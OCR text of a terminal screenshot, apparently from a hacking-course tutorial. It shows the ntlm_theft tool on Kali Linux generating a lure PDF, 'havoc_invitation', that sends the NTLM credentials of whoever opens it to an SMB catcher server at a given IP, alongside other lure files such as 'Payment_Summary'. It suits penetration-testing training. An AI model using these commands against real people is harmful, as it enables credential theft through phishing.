 Shell No. 1
Shell No. 1
Shell No. 1
File Actions Edit View Help
root@kali:~#
root@kali:~# cd Desktop/ntlm_theft-master/
root@kali:~/Desktop/ntlm_theft-master#
root@kali:~/Desktop/ntlm_theft-master#
root@kali:~/Desktop/ntlm_theft-master# ls
docs invitation LICENSE meeting_invitation meeting_invitation_final ntlm_theft.py Payment_Summary README.md templates
root@kali:~/Desktop/ntlm_theft-master#
root@kali:~/Desktop/ntlm_theft-master#
root@kali:~/Desktop/ntlm_theft-master#
root@kali:~/Desktop/ntlm_theft-master# python3 ntlm_theft.py --generate pdf --filename havoc_invitation
usage: ntlm_theft.py --generate all --server <ip_of_smb_catcher_server> --filename <base_file_name>
ntlm_theft.py: error: the following arguments are required: -s/--server
root@kali:~/Desktop/ntlm_theft-master#
root@kali:~/Desktop/ntlm_theft-master#
root@kali:~/Desktop/ntlm_theft-master#
root@kali:~/Desktop/ntlm_theft-master# python3 ntlm_theft.py --generate pdf --server 172.16.187.131 --filename havoc_invitation
Created: havoc_invitation/havoc_invitation.pdf (OPEN AND ALLOW)
Generation Complete.
root@kali:~/Desktop/ntlm_theft-master#
root@kali:~/Desktop/ntlm_theft-master#
root@kali:~/Desktop/ntlm_theft-master#
root@kali:~/Desktop/ntlm_theft-master# ls
docs havoc_invitation invitation LICENSE meeting_invitation meeting_invitation_final ntlm_theft.py Payment_Summary READM
root@kali:~/Desktop/ntlm_theft-master# cd havoc_invitation/
root@kali:~/Desktop/ntlm_theft-master/havoc_invitation# ls
havoc_invitation.pdf
root@kali:~/Desktop/ntlm_theft-master/havoc_invitation#
root@kali:~/Desktop/ntlm_theft-master/havoc_invitation#
ALCROVE
HACKERS/
ACADEMY/